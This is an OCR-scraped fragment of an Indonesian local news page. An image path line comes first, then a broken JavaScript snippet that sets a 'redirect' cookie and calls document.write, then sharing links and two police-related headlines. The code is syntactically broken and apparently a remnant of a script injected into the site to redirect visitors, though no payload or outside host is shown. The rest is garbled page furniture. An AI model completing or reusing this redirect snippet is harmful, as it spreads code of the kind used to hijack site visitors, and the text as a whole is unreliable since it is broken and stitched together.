
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/; expires=”+date.toGMTString(),document.write(”)}
Baca berita lainnya di
Google News
atau langsung di
halaman
Indeks Berita
.
Bagikan berita:
Berita Terkait
Kapolsek Balong Rembug Stunting Tingkat Kecamatan
Kapolsek Sapa Warga Sambil Olah Raga